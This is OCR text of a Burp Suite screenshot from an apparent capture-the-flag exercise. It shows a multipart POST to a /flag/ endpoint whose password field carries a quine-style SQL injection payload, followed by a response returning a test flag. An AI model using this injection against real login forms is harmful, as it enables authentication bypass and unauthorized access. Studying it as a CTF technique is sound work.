 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 POST /flag/ HTTP/1.1
2 Host: 1.95.159.113
3 Content-Length: 522
4 Cache-Control: max-age=0
5 Origin: http://1.95.159.113
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
9 Referer: http://192.168.2.13/flag/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Content-Type: multipart/form-data; boundary=a
13
14 Connection: close
15
16 --a
17 Content-Disposition: form-data; name="username"
18
19 admin
20 --a
21 Content-Disposition: form-data; filename="123"
22 Content-Disposition: form-data; name="password"
23
24 'UNION SELECT
1,"admin",substr(query,1,149)||char(34)||replace(substr(query,1),char(34),char(34)||char(34))||char(34)||substr(que
ry,149) FROM(SELECT "'UNION SELECT
1,""admin"",substr(query,1,149)||char(34)||replace(substr(query,1),char(34),char(34)||char(34))||char(34)||substr(q
uery,149) FROM(SELECT as query)--" as query)--
25 --a--
26
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Length: 16
3 Content-Type: text/html; charset=utf-8
4 Cross-Origin-Opener-Policy: same-origin
5 Date: Sat, 08 Mar 2025 15:11:35 GMT
6 Referrer-Policy: same-origin
7 Server: WSGIServer/0.2 CPython/3.13.2
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: DENY
10
11 "flag{testflag}"